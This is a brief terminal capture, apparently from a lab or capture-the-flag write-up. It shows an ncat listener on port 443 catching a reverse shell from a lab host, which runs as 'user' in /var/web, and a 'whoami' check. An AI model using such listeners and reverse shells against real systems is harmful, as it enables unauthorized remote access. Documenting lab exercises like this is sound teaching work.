 ❯ ncat -lvnp 443
Ncat: Version 7.94 ( https://nmap.org/ncat )
Ncat: Listening on [::]:443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.97.12:48294.
bash: cannot set terminal process group (1358): Inappropriate ioctl for device
bash: no job control in this shell
user@ubuntu:/var/web$ whoami
whoami
user
user@ubuntu:/var/web$